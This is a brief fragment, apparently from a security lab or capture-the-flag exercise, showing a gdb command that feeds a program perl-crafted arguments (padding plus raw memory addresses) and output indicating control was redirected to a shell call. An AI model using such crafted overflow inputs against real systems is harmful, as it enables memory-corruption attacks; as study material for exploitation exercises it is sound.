 (gdb) run $(perl -e 'print "A" x 10 . "\x0c\xa0\x04\x08"') $(perl -e 'print "\x30\x04\xe6\xb7"')
Array contains ���� X��6����� at 0xbffff28c
sh: 1: Array: not found